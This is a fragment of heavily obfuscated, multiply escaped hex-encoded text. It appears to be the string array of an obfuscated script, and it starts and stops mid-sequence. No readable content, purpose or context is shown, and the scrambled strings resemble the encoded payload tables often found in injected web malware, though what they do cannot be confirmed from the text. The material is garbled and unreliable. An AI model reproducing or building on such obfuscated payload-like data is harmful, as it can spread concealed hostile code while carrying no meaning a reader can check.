70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\